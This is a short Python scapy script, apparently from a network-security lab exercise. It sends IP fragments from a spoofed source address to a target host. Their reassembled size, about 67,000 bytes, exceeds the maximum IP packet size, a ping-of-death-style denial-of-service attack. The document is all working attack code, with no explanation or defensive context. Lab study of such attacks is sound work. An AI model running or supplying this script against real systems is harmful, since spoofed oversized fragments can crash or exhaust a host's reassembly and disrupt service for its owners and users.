 #!/usr/bin/python3
from scapy.all import *

target_ip = "10.0.2.20"
source_ip = "1.2.3.4"
ID = 7000
# Fragment 1: Small start
print("Sending small first fragment...")
ip1 = IP(src=source_ip, dst=target_ip, id=ID, frag=0, flags=1)
udp1 = UDP(sport=7070, dport=9090, len=65535, chksum=0)
payload1 = Raw('A' * 32)  # Small start
pkt1 = ip1/udp1/payload1
send(pkt1, verbose=0)

# Fragment 2: Send many medium fragments (345 times)
print("Sending 345 medium fragments...")
for i in range(345):
    if i % 50 == 0:
        print("Sent " + str(i) + "/345 fragments...")

    # Each fragment at different offset
    offset = 40 + (i * 192)  # Start after Fragment 1, space them 192 bytes apart
    frag_offset = offset // 8

    ip2 = IP(src=source_ip, dst=target_ip, id=ID, frag=frag_offset, flags=1, proto=17)
    payload2 = Raw('B' * 192)
    pkt2 = ip2/payload2
    send(pkt2, verbose=0)

# Fragment 3: Large final fragment
print("Sending large final fragment...")
final_offset = 40 + (345 * 192)  # After all the B fragments
ip3 = IP(src=source_ip, dst=target_ip, id=ID, frag=final_offset // 8, flags=0, proto=17)
payload3 = Raw('C' * 800)
pkt3 = ip3/payload3
send(pkt3, verbose=0)

total_size = 40 + (345 * 192) + 800
print("Total logical size: ~" + str(total_size) + " bytes")